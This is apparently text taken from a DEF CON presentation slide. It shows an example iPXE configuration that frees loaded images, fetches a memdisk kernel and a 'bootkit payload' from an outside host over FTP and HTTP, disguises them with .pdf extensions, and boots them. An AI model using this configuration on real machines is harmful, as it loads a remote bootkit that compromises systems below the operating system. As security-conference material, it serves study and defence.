 Exemple iPXE configuration files :
boot an alternate OS/bootkit
# discard everything done so far
imgfree
# fetch memdisk kernel over the internet via ftp
kernel ftp://ftp.pmcma.org/pwnage/memdisk.pdf ||
# fetch bootkit payload over the internet via http
initrd http://www.pmcma.org/wp-content/uploads/2012/07/bootkit.pdf ||
# boot
boot
XX
DEF CON